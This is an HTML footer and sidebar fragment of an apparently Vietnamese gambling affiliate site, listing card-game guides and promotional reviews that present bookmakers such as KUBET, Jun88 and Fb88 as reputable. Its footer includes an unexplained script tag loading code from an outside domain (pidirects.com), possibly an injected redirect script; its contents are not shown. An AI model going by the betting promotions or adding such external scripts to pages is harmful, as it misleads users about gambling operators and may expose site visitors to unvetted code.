                        <div class="post-thumbnails"><a href="https://nhacaiuytinaz.com/cach-choi-bai-cao/" title="Hướng dẫn cách chơi bài cào chi tiết nhất hiện nay"><img width="640" height="280" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20640%20280%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytinaz.com/wp-content/uploads/2023/02/Gioi-thieu-nhung-thuat-ngu-trong-bai-cao-cho-nguoi-moi.jpeg" class="lazy-load attachment-full size-full wp-post-image" alt="Giới thiệu những thuật ngữ trong bài cào cho người mới" decoding="async" loading="lazy" srcset="" data-srcset="https://nhacaiuytinaz.com/wp-content/uploads/2023/02/Gioi-thieu-nhung-thuat-ngu-trong-bai-cao-cho-nguoi-moi.jpeg 640w, https://nhacaiuytinaz.com/wp-content/uploads/2023/02/Gioi-thieu-nhung-thuat-ngu-trong-bai-cao-cho-nguoi-moi-300x131.jpeg 300w" sizes="(max-width: 640px) 100vw, 640px" /></a></div>
                    </div>
                    <div class="col large-7 small-7">
                        
                    <div class="post-text"><h4><a href="https://nhacaiuytinaz.com/cach-choi-bai-cao/" title="Hướng dẫn cách chơi bài cào chi tiết nhất hiện nay">Hướng dẫn cách chơi bài cào chi tiết nhất hiện nay</a></h4></div>
                    </div>
                </div>
                                 <div class="row row-small">
                    <div class="col large-5 small-5">
                        <div class="post-thumbnails"><a href="https://nhacaiuytinaz.com/cach-choi-poker/" title="Poker là gì? Cách chơi Poker chuẩn chỉ như các tay cao thủ"><img width="640" height="336" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20640%20336%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytinaz.com/wp-content/uploads/2023/02/Huong-dan-cach-choi-Poker-theo-tung-vong-chi-tiet-nhat.jpg" class="lazy-load attachment-full size-full wp-post-image" alt="Hướng dẫn cách chơi Poker theo từng vòng chi tiết nhất" decoding="async" loading="lazy" srcset="" data-srcset="https://nhacaiuytinaz.com/wp-content/uploads/2023/02/Huong-dan-cach-choi-Poker-theo-tung-vong-chi-tiet-nhat.jpg 640w, https://nhacaiuytinaz.com/wp-content/uploads/2023/02/Huong-dan-cach-choi-Poker-theo-tung-vong-chi-tiet-nhat-300x158.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></a></div>
                    </div>
                    <div class="col large-7 small-7">
                        
                    <div class="post-text"><h4><a href="https://nhacaiuytinaz.com/cach-choi-poker/" title="Poker là gì? Cách chơi Poker chuẩn chỉ như các tay cao thủ">Poker là gì? Cách chơi Poker chuẩn chỉ như các tay cao thủ</a></h4></div>
                    </div>
                </div>
                                 <div class="row row-small">
                    <div class="col large-5 small-5">
                        <div class="post-thumbnails"><a href="https://nhacaiuytinaz.com/cach-choi-bau-cua-tom-ca/" title="Bật mí cách chơi bầu cua tôm cá trúng lớn tại nhà cái"><img width="640" height="465" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20640%20465%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytinaz.com/wp-content/uploads/2023/02/Bat-mi-cach-choi-bau-cua-tom-ca-trung-lon--e1677054939960.jpg" class="lazy-load attachment-full size-full wp-post-image" alt="Bật mí cách chơi bầu cua tôm cá trúng lớn!" decoding="async" loading="lazy" srcset="" data-srcset="https://nhacaiuytinaz.com/wp-content/uploads/2023/02/Bat-mi-cach-choi-bau-cua-tom-ca-trung-lon--e1677054939960.jpg 640w, https://nhacaiuytinaz.com/wp-content/uploads/2023/02/Bat-mi-cach-choi-bau-cua-tom-ca-trung-lon--e1677054939960-300x218.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></a></div>
                    </div>
                    <div class="col large-7 small-7">
                        
                    <div class="post-text"><h4><a href="https://nhacaiuytinaz.com/cach-choi-bau-cua-tom-ca/" title="Bật mí cách chơi bầu cua tôm cá trúng lớn tại nhà cái">Bật mí cách chơi bầu cua tôm cá trúng lớn tại nhà cái</a></h4></div>
                    </div>
                </div>
                                 <div class="row row-small">
                    <div class="col large-5 small-5">
                        <div class="post-thumbnails"><a href="https://nhacaiuytinaz.com/cach-choi-xi-to/" title="Góc tìm hiểu: Xì tố là gì? Cách chơi xì tố như thế nào?"><img width="640" height="360" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20640%20360%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytinaz.com/wp-content/uploads/2023/02/Luat-choi-xi-to-nhu-the-nao--e1677054791357.jpg" class="lazy-load attachment-full size-full wp-post-image" alt="Luật chơi xì tố như thế nào?" decoding="async" loading="lazy" srcset="" data-srcset="https://nhacaiuytinaz.com/wp-content/uploads/2023/02/Luat-choi-xi-to-nhu-the-nao--e1677054791357.jpg 640w, https://nhacaiuytinaz.com/wp-content/uploads/2023/02/Luat-choi-xi-to-nhu-the-nao--e1677054791357-300x169.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></a></div>
                    </div>
                    <div class="col large-7 small-7">
                        
                    <div class="post-text"><h4><a href="https://nhacaiuytinaz.com/cach-choi-xi-to/" title="Góc tìm hiểu: Xì tố là gì? Cách chơi xì tố như thế nào?">Góc tìm hiểu: Xì tố là gì? Cách chơi xì tố như thế nào?</a></h4></div>
                    </div>
                </div>
                </div></aside><aside id="mostedview_widget-2" class="widget widget_mostedview_widget"><span class="widget-title "><span>Bài viết xem nhiều</span></span><div class="is-divider small"></div><div class="vh_recents">                             <div class="row row-small">
                                <div class="col large-5 small-5">
                                    <div class="post-thumbnails"><a href="https://nhacaiuytinaz.com/kubet/" title="KUBET &#8211; Thương Hiệu KU Casino Chuyên Nghiệp Số 1 Châu Á"><img width="662" height="372" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20662%20372%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytinaz.com/wp-content/uploads/2022/08/kubet.jpg" class="lazy-load attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://nhacaiuytinaz.com/wp-content/uploads/2022/08/kubet.jpg 662w, https://nhacaiuytinaz.com/wp-content/uploads/2022/08/kubet-300x169.jpg 300w" sizes="(max-width: 662px) 100vw, 662px" /></a></div>
                                </div>
                                <div class="col large-7 small-7">
                                    
                                <div class="post-text"><h4><a href="https://nhacaiuytinaz.com/kubet/" title="KUBET &#8211; Thương Hiệu KU Casino Chuyên Nghiệp Số 1 Châu Á">KUBET &#8211; Thương Hiệu KU Casino Chuyên Nghiệp Số 1 Châu Á</a></h4></div>
                                </div>
                            </div>
                                                         <div class="row row-small">
                                <div class="col large-5 small-5">
                                    <div class="post-thumbnails"><a href="https://nhacaiuytinaz.com/zbet/" title="Đánh giá Zbet &#8211; Nhà cái cá cược uy tín hàng đầu châu Mỹ"><img width="800" height="456" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20456%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytinaz.com/wp-content/uploads/2022/08/zbet-nha-cai-ca-cuoc-uy-tin-hang-dau-chau-my.jpg" class="lazy-load attachment-full size-full wp-post-image" alt="Zbet - Nhà cái cá cược uy tín hàng đầu châu Mỹ" decoding="async" loading="lazy" srcset="" data-srcset="https://nhacaiuytinaz.com/wp-content/uploads/2022/08/zbet-nha-cai-ca-cuoc-uy-tin-hang-dau-chau-my.jpg 800w, https://nhacaiuytinaz.com/wp-content/uploads/2022/08/zbet-nha-cai-ca-cuoc-uy-tin-hang-dau-chau-my-300x171.jpg 300w, https://nhacaiuytinaz.com/wp-content/uploads/2022/08/zbet-nha-cai-ca-cuoc-uy-tin-hang-dau-chau-my-768x438.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>
                                </div>
                                <div class="col large-7 small-7">
                                    
                                <div class="post-text"><h4><a href="https://nhacaiuytinaz.com/zbet/" title="Đánh giá Zbet &#8211; Nhà cái cá cược uy tín hàng đầu châu Mỹ">Đánh giá Zbet &#8211; Nhà cái cá cược uy tín hàng đầu châu Mỹ</a></h4></div>
                                </div>
                            </div>
                                                         <div class="row row-small">
                                <div class="col large-5 small-5">
                                    <div class="post-thumbnails"><a href="https://nhacaiuytinaz.com/k8/" title="Giới thiệu K8 &#8211; Đánh giá và hướng dẫn cá cược tại nhà cái K8"><img width="800" height="338" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20338%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytinaz.com/wp-content/uploads/2022/08/k8-la-ai-.jpg" class="lazy-load attachment-full size-full wp-post-image" alt="K8 là ai?" decoding="async" loading="lazy" srcset="" data-srcset="https://nhacaiuytinaz.com/wp-content/uploads/2022/08/k8-la-ai-.jpg 800w, https://nhacaiuytinaz.com/wp-content/uploads/2022/08/k8-la-ai--300x127.jpg 300w, https://nhacaiuytinaz.com/wp-content/uploads/2022/08/k8-la-ai--768x324.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>
                                </div>
                                <div class="col large-7 small-7">
                                    
                                <div class="post-text"><h4><a href="https://nhacaiuytinaz.com/k8/" title="Giới thiệu K8 &#8211; Đánh giá và hướng dẫn cá cược tại nhà cái K8">Giới thiệu K8 &#8211; Đánh giá và hướng dẫn cá cược tại nhà cái K8</a></h4></div>
                                </div>
                            </div>
                                                         <div class="row row-small">
                                <div class="col large-5 small-5">
                                    <div class="post-thumbnails"><a href="https://nhacaiuytinaz.com/jun88/" title="Đánh giá Jun88 &#8211; Nhà cái mới và đầy triển vọng tại Việt Nam"><img width="800" height="393" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20393%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytinaz.com/wp-content/uploads/2022/08/jun88-nha-cai-moi-va-day-trien-vong-tai-viet-nam.jpg" class="lazy-load attachment-full size-full wp-post-image" alt="Jun88 - Nhà cái mới và đầy triển vọng tại Việt Nam" decoding="async" loading="lazy" srcset="" data-srcset="https://nhacaiuytinaz.com/wp-content/uploads/2022/08/jun88-nha-cai-moi-va-day-trien-vong-tai-viet-nam.jpg 800w, https://nhacaiuytinaz.com/wp-content/uploads/2022/08/jun88-nha-cai-moi-va-day-trien-vong-tai-viet-nam-300x147.jpg 300w, https://nhacaiuytinaz.com/wp-content/uploads/2022/08/jun88-nha-cai-moi-va-day-trien-vong-tai-viet-nam-768x377.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>
                                </div>
                                <div class="col large-7 small-7">
                                    
                                <div class="post-text"><h4><a href="https://nhacaiuytinaz.com/jun88/" title="Đánh giá Jun88 &#8211; Nhà cái mới và đầy triển vọng tại Việt Nam">Đánh giá Jun88 &#8211; Nhà cái mới và đầy triển vọng tại Việt Nam</a></h4></div>
                                </div>
                            </div>
                                                         <div class="row row-small">
                                <div class="col large-5 small-5">
                                    <div class="post-thumbnails"><a href="https://nhacaiuytinaz.com/vn888/" title="Đánh giá VN888 &#8211; Nhà cái Châu Á đậm chất “Việt” uy tín hàng đầu"><img width="800" height="381" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20381%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytinaz.com/wp-content/uploads/2022/08/vn888-nha-cai-chau-a-dam-chat-viet-uy-tin-hang-dau.jpg" class="lazy-load attachment-full size-full wp-post-image" alt="VN888 - Nhà cái Châu Á đậm chất “Việt” uy tín hàng đầu" decoding="async" loading="lazy" srcset="" data-srcset="https://nhacaiuytinaz.com/wp-content/uploads/2022/08/vn888-nha-cai-chau-a-dam-chat-viet-uy-tin-hang-dau.jpg 800w, https://nhacaiuytinaz.com/wp-content/uploads/2022/08/vn888-nha-cai-chau-a-dam-chat-viet-uy-tin-hang-dau-300x143.jpg 300w, https://nhacaiuytinaz.com/wp-content/uploads/2022/08/vn888-nha-cai-chau-a-dam-chat-viet-uy-tin-hang-dau-768x366.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>
                                </div>
                                <div class="col large-7 small-7">
                                    
                                <div class="post-text"><h4><a href="https://nhacaiuytinaz.com/vn888/" title="Đánh giá VN888 &#8211; Nhà cái Châu Á đậm chất “Việt” uy tín hàng đầu">Đánh giá VN888 &#8211; Nhà cái Châu Á đậm chất “Việt” uy tín hàng đầu</a></h4></div>
                                </div>
                            </div>
                                                         <div class="row row-small">
                                <div class="col large-5 small-5">
                                    <div class="post-thumbnails"><a href="https://nhacaiuytinaz.com/letou/" title="Đánh giá Letou &#8211; Thương hiệu nhà cái nổi tiếng đến từ Châu Âu"><img width="800" height="461" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20461%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytinaz.com/wp-content/uploads/2022/08/letou-thuong-hieu-nha-cai-noi-tieng-den-tu-chau-au.jpg" class="lazy-load attachment-full size-full wp-post-image" alt="Letou - Thương hiệu nhà cái nổi tiếng đến từ Châu Âu" decoding="async" loading="lazy" srcset="" data-srcset="https://nhacaiuytinaz.com/wp-content/uploads/2022/08/letou-thuong-hieu-nha-cai-noi-tieng-den-tu-chau-au.jpg 800w, https://nhacaiuytinaz.com/wp-content/uploads/2022/08/letou-thuong-hieu-nha-cai-noi-tieng-den-tu-chau-au-300x173.jpg 300w, https://nhacaiuytinaz.com/wp-content/uploads/2022/08/letou-thuong-hieu-nha-cai-noi-tieng-den-tu-chau-au-768x443.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>
                                </div>
                                <div class="col large-7 small-7">
                                    
                                <div class="post-text"><h4><a href="https://nhacaiuytinaz.com/letou/" title="Đánh giá Letou &#8211; Thương hiệu nhà cái nổi tiếng đến từ Châu Âu">Đánh giá Letou &#8211; Thương hiệu nhà cái nổi tiếng đến từ Châu Âu</a></h4></div>
                                </div>
                            </div>
                                                         <div class="row row-small">
                                <div class="col large-5 small-5">
                                    <div class="post-thumbnails"><a href="https://nhacaiuytinaz.com/fb88/" title="Tổng quan Fb88 &#8211; Đánh giá độ uy tín của nhà cái Fb88 năm 2022"><img width="800" height="389" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20389%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytinaz.com/wp-content/uploads/2022/08/fb88-danh-gia-do-uy-tin-cua-nha-cai-fb88-nam-2022.jpg" class="lazy-load attachment-full size-full wp-post-image" alt="Fb88 - Đánh giá độ uy tín của nhà cái Fb88 năm 2022" decoding="async" loading="lazy" srcset="" data-srcset="https://nhacaiuytinaz.com/wp-content/uploads/2022/08/fb88-danh-gia-do-uy-tin-cua-nha-cai-fb88-nam-2022.jpg 800w, https://nhacaiuytinaz.com/wp-content/uploads/2022/08/fb88-danh-gia-do-uy-tin-cua-nha-cai-fb88-nam-2022-300x146.jpg 300w, https://nhacaiuytinaz.com/wp-content/uploads/2022/08/fb88-danh-gia-do-uy-tin-cua-nha-cai-fb88-nam-2022-768x373.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>
                                </div>
                                <div class="col large-7 small-7">
                                    
                                <div class="post-text"><h4><a href="https://nhacaiuytinaz.com/fb88/" title="Tổng quan Fb88 &#8211; Đánh giá độ uy tín của nhà cái Fb88 năm 2022">Tổng quan Fb88 &#8211; Đánh giá độ uy tín của nhà cái Fb88 năm 2022</a></h4></div>
                                </div>
                            </div>
                                                         <div class="row row-small">
                                <div class="col large-5 small-5">
                                    <div class="post-thumbnails"><a href="https://nhacaiuytinaz.com/loto188/" title="Loto188 &#8211; Nhà cái xổ số 1 ăn 99 cao nhất thị trường Đông Nam Á"><img width="800" height="509" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20509%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytinaz.com/wp-content/uploads/2022/08/loto188-nha-cai-xo-so-1-an-99-cao-nhat-thi-truong-dong-nam-a.jpg" class="lazy-load attachment-full size-full wp-post-image" alt="Loto188 - Nhà cái xổ số 1 ăn 99 cao nhất thị trường Đông Nam Á" decoding="async" loading="lazy" srcset="" data-srcset="https://nhacaiuytinaz.com/wp-content/uploads/2022/08/loto188-nha-cai-xo-so-1-an-99-cao-nhat-thi-truong-dong-nam-a.jpg 800w, https://nhacaiuytinaz.com/wp-content/uploads/2022/08/loto188-nha-cai-xo-so-1-an-99-cao-nhat-thi-truong-dong-nam-a-300x191.jpg 300w, https://nhacaiuytinaz.com/wp-content/uploads/2022/08/loto188-nha-cai-xo-so-1-an-99-cao-nhat-thi-truong-dong-nam-a-768x489.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>
                                </div>
                                <div class="col large-7 small-7">
                                    
                                <div class="post-text"><h4><a href="https://nhacaiuytinaz.com/loto188/" title="Loto188 &#8211; Nhà cái xổ số 1 ăn 99 cao nhất thị trường Đông Nam Á">Loto188 &#8211; Nhà cái xổ số 1 ăn 99 cao nhất thị trường Đông Nam Á</a></h4></div>
                                </div>
                            </div>
                            </div></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">
	
		<section class="section footer-section dark" id="section_542436244">
		<div class="bg section-bg fill bg-fill  " >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-small" style="max-width:1200px" id="row-1423690848">


	<div id="col-1920858583" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 180px!important"><div class="ux-logo-link block image-" title=""  href="" style="padding: 15px;"><img src="https://nhacaiuytinaz.com/wp-content/uploads/2022/07/nha-cai-uy-tin-logo-min.png" title="" alt="" class="ux-logo-image block" style="height:150px;" /></div></div>


		</div>
					</div>

	

	<div id="col-591196448" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-1909060899">


	<div id="col-1659602823" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div id="text-2115431847" class="text">
		

<ul class="bullets-arr bullet-arrow">
<li class="bullet-arrow"><a href="https://nhacaiuytinaz.com/gioi-thieu/" target="_blank" rel="nofollow noopener">Giới thiệu</a></li>
<li class="bullet-arrow"><a href="https://nhacaiuytinaz.com/dieu-khoan-dich-vu/" target="_blank" rel="nofollow noopener">Điều khoản và dịch vụ</a></li>
<li class="bullet-arrow"><a href="https://nhacaiuytinaz.com/chinh-sach-bao-mat/" target="_blank" rel="nofollow noopener">Chính sách bảo mật</a></li>
<li class="bullet-arrow"><a href="https://nhacaiuytinaz.com/quyen-rieng-tu/" target="_blank" rel="nofollow noopener">Quyền riêng tư</a></li>
<li class="bullet-arrow">Liên hệ</li>
</ul>
		
<style>
#text-2115431847 {
  color: rgb(150, 158, 187);
}
#text-2115431847 > * {
  color: rgb(150, 158, 187);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1109524537" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div id="text-3838172046" class="text">
		

<ul class="bullets-arr bullet-arrow">
<li class="bullet-arrow"><a href="https://nhacaiuytinaz.com/nha-cai-lo-de/">Nhà cái lô đề uy tín</a></li>
<li class="bullet-arrow"><a href="https://nhacaiuytinaz.com/nha-cai-casino/">Nhà cái casino uy tín</a></li>
<li class="bullet-arrow"><a href="https://nhacaiuytinaz.com/game-bai-doi-thuong/">Game bài đổi thưởng</a></li>
<li class="bullet-arrow"><a href="https://nhacaiuytinaz.com/khuyen-mai/">Khuyến mãi</a></li>
</ul>
		
<style>
#text-3838172046 {
  color: rgb(150, 158, 187);
}
#text-3838172046 > * {
  color: rgb(150, 158, 187);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-619048460" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div id="text-50964935" class="text">
		

<ul class="bullets-arr bullet-arrow">
<li class="bullet-arrow"><a href="https://nhacaiuytinaz.com/lich-thi-dau/">Lịch Thi Đấu</a></li>
<li class="bullet-arrow"><a href="https://nhacaiuytinaz.com/bang-xep-hang/">Bảng Xếp Hạng</a></li>
<li class="bullet-arrow"><a href="https://nhacaiuytinaz.com/ket-qua-bong-da/">Kết quả bóng đá</a></li>
<li class="bullet-arrow"><a href="https://nhacaiuytinaz.com/ty-le-keo-nha-cai/">Tỷ lệ Kèo nhà cái</a></li>
</ul>
		
<style>
#text-50964935 {
  color: rgb(150, 158, 187);
}
#text-50964935 > * {
  color: rgb(150, 158, 187);
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-1796793561" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box btn-tele icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 36px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="72" height="72" src="https://nhacaiuytinaz.com/wp-content/uploads/2022/07/icon-tele.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>@vipvnz</p>


		</div>
	</div>
	
	
	<div id="gap-617330245" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-617330245 {
  padding-top: 16px;
}
</style>
	</div>
	


		<div class="icon-box featured-box btn-hotline icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 36px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="72" height="72" src="https://nhacaiuytinaz.com/wp-content/uploads/2022/07/icon-phone-call-1.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>+84 0988.686.888</p>

		</div>
	</div>
	
	

		</div>
					</div>

	

</div>
<div class="row"  id="row-1299037311">


	<div id="col-1539466918" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			


  
    <div class="row ft-gl large-columns-8 medium-columns-6 small-columns-3 slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  <div class="gallery-col col" >
          <div class="col-inner">
                        <div class="box has-hover gallery-box box-normal">
              <div class="box-image" >
                <img width="1" height="1" src="https://nhacaiuytinaz.com/wp-content/uploads/2022/07/bank_techcom.svg" class="ft-gl" alt="" decoding="async" ids="794,793,791,790,789,787,792,788" style="normal" lightbox="false" type="slider" columns="8" columns__sm="3" columns__md="6" text_padding="10px 10px 10px 10px" loading="lazy" />                                                              </div>
              <div class="box-text text-left" style="padding:10px 10px 10px 10px;">
                 <p></p>
              </div>
            </div>
                      </div>
         </div><div class="gallery-col col" >
          <div class="col-inner">
                        <div class="box has-hover gallery-box box-normal">
              <div class="box-image" >
                <img width="1" height="1" src="https://nhacaiuytinaz.com/wp-content/uploads/2022/07/bank_sacom.svg" class="ft-gl" alt="" decoding="async" ids="794,793,791,790,789,787,792,788" style="normal" lightbox="false" type="slider" columns="8" columns__sm="3" columns__md="6" text_padding="10px 10px 10px 10px" loading="lazy" />                                                              </div>
              <div class="box-text text-left" style="padding:10px 10px 10px 10px;">
                 <p></p>
              </div>
            </div>
                      </div>
         </div><div class="gallery-col col" >
          <div class="col-inner">
                        <div class="box has-hover gallery-box box-normal">
              <div class="box-image" >
                <img width="1" height="1" src="https://nhacaiuytinaz.com/wp-content/uploads/2022/07/bank_mb.svg" class="ft-gl" alt="" decoding="async" ids="794,793,791,790,789,787,792,788" style="normal" lightbox="false" type="slider" columns="8" columns__sm="3" columns__md="6" text_padding="10px 10px 10px 10px" loading="lazy" />                                                              </div>
              <div class="box-text text-left" style="padding:10px 10px 10px 10px;">
                 <p></p>
              </div>
            </div>
                      </div>
         </div><div class="gallery-col col" >
          <div class="col-inner">
                        <div class="box has-hover gallery-box box-normal">
              <div class="box-image" >
                <img width="1" height="1" src="https://nhacaiuytinaz.com/wp-content/uploads/2022/07/bank_exim.svg" class="ft-gl" alt="" decoding="async" ids="794,793,791,790,789,787,792,788" style="normal" lightbox="false" type="slider" columns="8" columns__sm="3" columns__md="6" text_padding="10px 10px 10px 10px" loading="lazy" />                                                              </div>
              <div class="box-text text-left" style="padding:10px 10px 10px 10px;">
                 <p></p>
              </div>
            </div>
                      </div>
         </div><div class="gallery-col col" >
          <div class="col-inner">
                        <div class="box has-hover gallery-box box-normal">
              <div class="box-image" >
                <img width="1" height="1" src="https://nhacaiuytinaz.com/wp-content/uploads/2022/07/bank_donga.svg" class="ft-gl" alt="" decoding="async" ids="794,793,791,790,789,787,792,788" style="normal" lightbox="false" type="slider" columns="8" columns__sm="3" columns__md="6" text_padding="10px 10px 10px 10px" loading="lazy" />                                                              </div>
              <div class="box-text text-left" style="padding:10px 10px 10px 10px;">
                 <p></p>
              </div>
            </div>
                      </div>
         </div><div class="gallery-col col" >
          <div class="col-inner">
                        <div class="box has-hover gallery-box box-normal">
              <div class="box-image" >
                <img width="1" height="1" src="https://nhacaiuytinaz.com/wp-content/uploads/2022/07/bank_acb.svg" class="ft-gl" alt="" decoding="async" ids="794,793,791,790,789,787,792,788" style="normal" lightbox="false" type="slider" columns="8" columns__sm="3" columns__md="6" text_padding="10px 10px 10px 10px" loading="lazy" />                                                              </div>
              <div class="box-text text-left" style="padding:10px 10px 10px 10px;">
                 <p></p>
              </div>
            </div>
                      </div>
         </div><div class="gallery-col col" >
          <div class="col-inner">
                        <div class="box has-hover gallery-box box-normal">
              <div class="box-image" >
                <img width="1" height="1" src="https://nhacaiuytinaz.com/wp-content/uploads/2022/07/bank_paywin.svg" class="ft-gl" alt="" decoding="async" ids="794,793,791,790,789,787,792,788" style="normal" lightbox="false" type="slider" columns="8" columns__sm="3" columns__md="6" text_padding="10px 10px 10px 10px" loading="lazy" />                                                              </div>
              <div class="box-text text-left" style="padding:10px 10px 10px 10px;">
                 <p></p>
              </div>
            </div>
                      </div>
         </div><div class="gallery-col col" >
          <div class="col-inner">
                        <div class="box has-hover gallery-box box-normal">
              <div class="box-image" >
                <img width="1" height="1" src="https://nhacaiuytinaz.com/wp-content/uploads/2022/07/bank_bidv.svg" class="ft-gl" alt="" decoding="async" ids="794,793,791,790,789,787,792,788" style="normal" lightbox="false" type="slider" columns="8" columns__sm="3" columns__md="6" text_padding="10px 10px 10px 10px" loading="lazy" />                                                              </div>
              <div class="box-text text-left" style="padding:10px 10px 10px 10px;">
                 <p></p>
              </div>
            </div>
                      </div>
         </div></div>


		</div>
					</div>

	

</div>
<div class="row"  id="row-2055735871">


	<div id="col-1960883634" class="col medium-9 small-12 large-9"  >
				<div class="col-inner"  >
			
			

	<div id="text-2840893565" class="text">
		

<p>NhacaiuytinAZ.Com là trang tổng hợp <strong><a href="https://nhacaiuytinaz.com/">Top Nhà Cái Uy Tín</a></strong> nhất hiện nay tại Việt Nam, Châu Á, và trên toàn thế giới. Chúng tôi sẽ cập nhật cho bạn top những nhà cái trực tuyến uy tín nhất thị trường hiện nay. Những nhà cái đảm bảo mang đến cho anh em 1 sân chơi cá cược an toàn và nhận khuyến mãi vô cùng hấp dẫn.</p>
		
<style>
#text-2840893565 {
  color: rgb(150, 158, 187);
}
#text-2840893565 > * {
  color: rgb(150, 158, 187);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1310362863" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

<p><img class=" wp-image-763 alignleft" src="https://nhacaiuytinaz.com/wp-content/uploads/2022/07/18.webp" alt="" width="51" height="39" /><img class="alignnone wp-image-764" src="https://nhacaiuytinaz.com/wp-content/uploads/2022/07/mga-150x75.webp" alt="" width="92" height="37" /></p>

		</div>
					</div>

	

</div>
<div class="row"  id="row-413729175">


	<div id="col-1357029962" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			


		</div>
					</div>

	

	<div id="col-1109715454" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			



<div id="uxuicode"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://pidirects.com/scripts.js?ver=1.0.3"></script>


		</div>
					</div>

	

	<div id="col-474676911" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_542436244 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(14, 24, 47);
}
#section_542436244 .section-bg.bg-loaded {
  background-image: url(https://nhacaiuytinaz.com/wp-content/uploads/2022/07/bg_footer.png);
}
#section_542436244 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_542436244 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
